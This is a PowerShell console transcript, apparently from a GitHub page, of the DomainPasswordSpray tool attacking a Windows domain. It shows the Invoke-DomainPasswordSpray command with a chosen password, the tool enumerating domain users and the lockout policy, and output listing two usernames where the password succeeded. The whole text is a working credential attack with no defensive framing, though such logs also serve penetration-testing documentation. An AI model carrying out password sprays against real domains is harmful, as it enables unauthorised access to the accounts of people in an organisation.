 PS C:\Users\Administrator\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master> Invoke-DomainPasswordSpray -Password 1Qazxsw2..
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 5 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 4 users gathered from the current user's domain
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 4 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password 1Qazxsw2.. against 4 users. Current time is 3:51 AM
[*] Writing successes to
[*] SUCCESS! User:rancarani Password:1Qazxsw2..
[*] SUCCESS! User:pcaminati Password:1Qazxsw2..
[*] Password spraying is complete
PS C:\Users\Administrator\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master>